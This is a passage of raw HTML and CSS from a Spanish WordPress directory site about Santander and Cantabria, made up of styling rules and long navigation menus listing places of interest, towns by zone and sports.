.wrapper-star-average-rating{display:none !important;}

.author-title{display:none !important;}

h1{text-align:center !important;}

.page-id-16558 #apus-header{display:none !important;}



.wcfmmp_sold_by_label{display:none !important;}

.woocommerce-price-suffix{display:none !important;}

.product-block .name{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .name a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .image{border-radius:10px !important;}

.wcfmmp-store-rating{display:none;}

.menu-item-15939 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

.menu-item-15945 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

#imgbandera img{width:150px !important; height:100px !important; border-radius:10px !important;}

#imgbandera a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}


.add-listing {display:none;}

.show-filter2{display:none !important;}

.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo {
    display:none !important;
}



.lp-h4 a{font-size:8px !important; background-color: #135CD5 !important; padding:2px !important; color:white !important; border-radius:4px !important;}

.elementor-posts .elementor-post__card .elementor-post__read-more {
    display:none !important;
}

.top-nav{display:none !important;}

.elementor-post__card a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;}

.listing-title a{text-transform: uppercase !important;
    color: #143EB4 !important;font-size: 14px !important;}

#post-18350 .sidebar .contact-form{display:none !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script></script></head>
<body class="wp-singular post-template-default single single-post postid-5130 single-format-standard wp-embed-responsive wp-theme-listdolistdo theme-listdo/listdo woocommerce-no-js header_transparent image-lazy-loading listdo elementor-default elementor-kit-6 directorist-content-active directorist-preload">

<div id="wrapper-container" class="wrapper-container">

	    
	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
        <i class="ti-close"></i>
    </button>
    <div class="apus-offcanvas-body">
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-79" class="menu-item-79"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li id="menu-item-19006" class="menu-item-19006"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li id="menu-item-15939" class="has-submenu menu-item-15939"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/">Sitios de Interés</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16788" class="menu-item-16788"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li id="menu-item-16789" class="menu-item-16789"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li id="menu-item-16791" class="menu-item-16791"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li id="menu-item-16792" class="menu-item-16792"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li id="menu-item-16793" class="menu-item-16793"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li id="menu-item-16795" class="menu-item-16795"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li id="menu-item-16796" class="menu-item-16796"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li id="menu-item-16797" class="menu-item-16797"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li id="menu-item-16798" class="menu-item-16798"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li id="menu-item-16799" class="menu-item-16799"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li id="menu-item-16800" class="menu-item-16800"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li id="menu-item-16801" class="menu-item-16801"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li id="menu-item-16802" class="menu-item-16802"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li id="menu-item-16803" class="menu-item-16803"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li id="menu-item-16804" class="menu-item-16804"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li id="menu-item-16805" class="menu-item-16805"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li id="menu-item-16806" class="menu-item-16806"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li id="menu-item-16807" class="menu-item-16807"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li id="menu-item-16808" class="menu-item-16808"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li id="menu-item-16809" class="menu-item-16809"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li id="menu-item-16810" class="menu-item-16810"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li id="menu-item-16812" class="menu-item-16812"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li id="menu-item-16813" class="menu-item-16813"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li id="menu-item-16814" class="menu-item-16814"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li id="menu-item-16815" class="menu-item-16815"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li id="menu-item-15940" class="has-submenu menu-item-15940"><a title="Información de Santander" href="https://www.guiasantander.com/santander/">Santander</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16874" class="menu-item-16874"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li id="menu-item-16875" class="menu-item-16875"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li id="menu-item-16878" class="menu-item-16878"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li id="menu-item-16879" class="menu-item-16879"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li id="menu-item-16876" class="menu-item-16876"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li id="menu-item-16877" class="menu-item-16877"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li id="menu-item-16991" class="menu-item-16991"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li id="menu-item-16880" class="menu-item-16880"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li id="menu-item-16881" class="menu-item-16881"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li id="menu-item-16882" class="menu-item-16882"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li id="menu-item-17056" class="menu-item-17056"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li id="menu-item-15941" class="has-submenu menu-item-15941"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/">Pueblos de Cantabria</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16823" class="menu-item-16823"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li id="menu-item-16824" class="menu-item-16824"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li id="menu-item-16825" class="menu-item-16825"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li id="menu-item-16816" class="menu-item-16816"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li id="menu-item-16817" class="menu-item-16817"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li id="menu-item-16818" class="menu-item-16818"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li id="menu-item-16819" class="menu-item-16819"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li id="menu-item-16820" class="menu-item-16820"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li id="menu-item-16821" class="menu-item-16821"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li id="menu-item-16822" class="menu-item-16822"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li id="menu-item-15943" class="menu-item-15943"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li id="menu-item-15945" class="has-submenu menu-item-15945"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/">Deportes</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16826" class="menu-item-16826"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li id="menu-item-16827" class="menu-item-16827"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li id="menu-item-16828" class="menu-item-16828"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li id="menu-item-16829" class="menu-item-16829"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li id="menu-item-16830" class="menu-item-16830"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li id="menu-item-16831" class="menu-item-16831"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li id="menu-item-16832" class="menu-item-16832"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li id="menu-item-16833" class="menu-item-16833"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li id="menu-item-16834" class="menu-item-16834"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li id="menu-item-16835" class="menu-item-16835"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li id="menu-item-16836" class="menu-item-16836"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li id="menu-item-16837" class="menu-item-16837"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-16838" class="menu-item-16838"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li id="menu-item-16839" class="menu-item-16839"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li id="menu-item-16840" class="menu-item-16840"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li id="menu-item-16841" class="menu-item-16841"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li id="menu-item-16842" class="menu-item-16842"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li id="menu-item-16843" class="menu-item-16843"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li id="menu-item-16844" class="menu-item-16844"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li id="menu-item-16845" class="menu-item-16845"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li id="menu-item-16846" class="menu-item-16846"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li id="menu-item-16847" class="menu-item-16847"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li id="menu-item-16848" class="menu-item-16848"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li id="menu-item-16849" class="menu-item-16849"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li id="menu-item-16850" class="menu-item-16850"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li id="menu-item-16851" class="menu-item-16851"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li id="menu-item-16852" class="menu-item-16852"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li id="menu-item-16853" class="menu-item-16853"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li id="menu-item-16854" class="menu-item-16854"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li id="menu-item-16859" class="menu-item-16859"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li id="menu-item-16860" class="menu-item-16860"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li id="menu-item-16861" class="menu-item-16861"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li id="menu-item-16862" class="menu-item-16862"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li id="menu-item-16863" class="menu-item-16863"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-16864" class="menu-item-16864"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li id="menu-item-16865" class="menu-item-16865"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li id="menu-item-16866" class="menu-item-16866"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li id="menu-item-16867" class="menu-item-16867"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-16868" class="menu-item-16868"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li id="menu-item-16869" class="menu-item-16869"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li id="menu-item-16870" class="menu-item-16870"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li id="menu-item-16871" class="menu-item-16871"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li id="menu-item-16872" class="menu-item-16872"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li id="menu-item-16873" class="menu-item-16873"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="header-top-mobile clearfix">
                                <div class="add-listing">
                        <a class="btn btn-addlisting btn-theme btn-outline" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus" aria-hidden="true"></i> Agregar Empresa</a>   
                    </div>
                                    </div>
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">
    <div class="container">
        <div class="row flex-middle">
            <div class="col-xs-6 left-inner">
                <div class="flex-middle">
                                                                <div class="logo">
                            <a href="https://www.guiasantander.com/" >
                                <img src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" alt="Guía de Santander">
                            </a>
                        </div>
                                    </div> 
            </div>
            <div class="col-xs-6">
                <div class="flex-middle">
                    <div class="ali-right">
                        
                                                        <div class="account-login">
                                    <ul class="login-account">
                                        <li class="icon-log"><a href="#apus_login_forgot_tab" class="apus-user-login wel-user"><i class="ti-user"></i></a></li>
                                    </ul>
                                </div>
                                                                            <div class="active-mobile">
                            <button data-toggle="offcanvas" class="btn btn-sm btn-offcanvas offcanvas" type="button">
                               <i class="flaticon-menu" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div id="apus-header" class="apus-header visible-lg header-1-63 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="63" class="elementor elementor-63">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58e6474 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="58e6474" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df8a405" data-id="df8a405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656313f elementor-widget__width-auto elementor-widget elementor-widget-apus_logo" data-id="656313f" data-element_type="widget" data-widget_type="apus_logo.default">
				<div class="elementor-widget-container">
					        <div class="wrapper-logo ">
            
            <a class="logo" href="https://www.guiasantander.com/" >
                <span class="logo-main">
                    <img width="610" height="344" src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" class="attachment-full size-full wp-image-994" alt="" decoding="async" srcset="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png 610w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-300x169.png 300w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-600x338.png 600w" sizes="(max-width: 610px) 100vw, 610px" />                </span>
            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17ec675" data-id="17ec675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62ac4e elementor-widget__width-auto elementor-widget elementor-widget-apus_user_info" data-id="c62ac4e" data-element_type="widget" data-widget_type="apus_user_info.default">
				<div class="elementor-widget-container">
					            <div class="account-login">
                <ul class="login-account">
                    <li class="icon-log"><i class="ti-user"></i></li>
                    <li><a href="#apus_login_forgot_tab" class="apus-user-login wel-user">Área Profesional</a></li>
                    <li class="space">o</li>
                    <li><a href="#apus_register_tab" class="apus-user-register wel-user">Registro</a></li>
                </ul>
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0e0ea8a elementor-widget__width-auto elementor-widget elementor-widget-apus_listings_add_listing_btn" data-id="0e0ea8a" data-element_type="widget" data-widget_type="apus_listings_add_listing_btn.default">
				<div class="elementor-widget-container">
					            <div class="add-listing ">
                <a class="btn btn-theme" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus"></i>Agregar Negocio</a>   
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fbecfaf elementor-widget__width-auto elementor-widget elementor-widget-apus_primary_menu" data-id="fbecfaf" data-element_type="widget" data-widget_type="apus_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79 aligned-left"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19006 aligned-left"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15939 aligned-left"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Sitios de Interés <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788 aligned-left"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789 aligned-left"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791 aligned-left"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792 aligned-left"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793 aligned-left"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795 aligned-left"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796 aligned-left"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16797 aligned-left"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798 aligned-left"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16799 aligned-left"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16800 aligned-left"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16801 aligned-left"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802 aligned-left"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16803 aligned-left"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16804 aligned-left"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16805 aligned-left"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16806 aligned-left"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16807 aligned-left"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808 aligned-left"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16809 aligned-left"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16810 aligned-left"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812 aligned-left"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16813 aligned-left"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16814 aligned-left"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
